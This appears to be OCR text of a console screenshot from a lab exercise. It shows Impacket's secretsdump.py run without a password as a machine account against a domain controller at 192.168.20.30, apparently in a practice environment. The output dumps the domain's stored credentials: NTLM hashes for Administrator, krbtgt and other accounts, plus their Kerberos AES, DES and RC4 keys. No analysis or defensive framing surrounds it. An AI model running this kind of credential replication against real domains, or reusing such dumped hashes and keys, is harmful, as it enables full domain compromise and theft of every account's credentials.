 E:\impacket-impacket_0_12_0\build\scripts-3.11>python secretsdump.py cyberstrikelab.com/WIN-7NRTJO59O7N$@192.168.20.30 -
no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f349636281150c001081894de72b4e2b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:f204ab1085c283f6ec7eae4810c7489b:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:fd809f690c7ae168c4f94f8e81618d86:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4a86116c98ca4f216dd7e4b92bd7067d1125d59901e3463b9f4bb10cc822b25
Administrator:aes128-cts-hmac-sha1-96:3d9a6eb42fe6a536856089314eafb249
Administrator:des-cbc-md5:fedf5d49a4b9e94a
Administrator:rc4_hmac:f349636281150c001081894de72b4e2b
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725
krbtgt:aes128-cts-hmac-sha1-96:65195790b2a7748a2bab4d9fd0e4ef89
krbtgt:des-cbc-md5:196bd04fa28c8531
krbtgt:rc4_hmac:5bc02b7670084dd30471730cc0a1672c
cyberstrikelab.com\cyberweb:aes256-cts-hmac-sha1-96:f227b833b5e56339183eafb4515109e6c8973f7f8cfa349890aa0561dbca5aba
cyberstrikelab.com\cyberweb:aes128-cts-hmac-sha1-96:a83d6c82d012d151bd755d444a3d7492
cyberstrikelab.com\cyberweb:des-cbc-md5:a1f762523e7680f4
cyberstrikelab.com\cyberweb:rc4_hmac:f204ab1085c283f6ec7eae4810c7489b
WIN-7NRTJO59O7N$:aes256-cts-hmac-sha1-96:4715be0a05fa5448f368d1542b1a3117301d9b69ef8044a76256dbfcdce33e93
WIN-7NRTJO59O7N$:aes128-cts-hmac-sha1-96:518e862b4f821ec9894373f2df4bb8b4
WIN-7NRTJO59O7N$:des-cbc-md5:9291ce2a765d6270